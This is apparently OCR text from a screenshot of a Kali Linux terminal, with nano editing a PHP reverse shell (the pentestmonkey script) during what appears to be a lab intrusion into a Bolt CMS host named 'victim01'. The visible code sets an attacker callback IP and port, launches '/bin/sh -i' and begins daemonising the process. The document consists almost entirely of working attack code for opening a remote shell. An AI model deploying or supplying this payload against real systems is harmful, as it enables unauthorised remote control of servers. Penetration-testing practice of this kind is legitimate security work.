 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × dlink@victim01: /var/www/bolt/public/files × kali@kali: ~ ×
GNU nano 7.2 reverse_shell.php
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.208';  // CHANGE THIS
$port = 4445;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next